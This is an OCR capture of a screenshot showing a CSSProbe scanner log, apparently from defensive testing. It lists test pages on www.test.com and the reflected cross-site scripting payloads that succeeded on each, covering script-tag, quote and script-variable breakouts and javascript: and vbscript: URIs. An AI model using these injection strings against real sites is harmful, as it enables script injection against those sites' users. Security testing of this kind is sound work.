 CSSProbe Log Report - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address ...\CSSProbe_Log_Report.html Links »
http://www.test.com/cssprobebvt/Classic.asp
Exploited with name=<script>alert("Cross-
siteScriptingVulnerabilityFoundByCSSProbe.")</script>
http://www.test.com/cssprobebvt/DoubleQuote.asp
Exploited with name="><script>alert("Cross-
siteScriptingVulnerabilityFoundByCSSProbe.")
</script>&key=value
http://www.test.com/cssprobebvt/IMG%20SRC.asp
Exploited with name=javascript:alert('Cross-
siteScriptingVulnerabilityFoundByCSSProbe.')
http://www.test.com/cssprobebvt/AHREF.asp
Exploited with name=javascript:alert('Cross-
siteScriptingVulnerabilityFoundByCSSProbe.')
http://www.test.com/cssprobebvt/DoubleQuoteScriptVarBody.asp
Exploited with name=value";} </SCRIPT><script>alert("Cross-
siteScriptingVulnerabilityFoundByCSSProbe.")</script>
http://www.test.com/cssprobebvt/safe.asp
Passed.
http://www.test.com/cssprobebvt/SingleQuoteScriptVarBody.asp
Exploited with name=value';alert('Cross-
siteScriptingVulnerabilityFoundByCSSProbe.');var strHackz='
http://www.test.com/cssprobebvt/SingleQuote.asp
Exploited with name='><script>alert("Cross-
siteScriptingVulnerabilityFoundByCSSProbe.")</script>
http://www.test.com/cssprobebvt/IFScirptStatement.asp
Exploited with name=value";} </SCRIPT><script>alert("Cross-
siteScriptingVulnerabilityFoundByCSSProbe.")</script>
http://www.test.com/cssprobebvt/IMG%20SRC2.asp
Exploited with name=vbscript:msgbox("Cross-
Done My Computer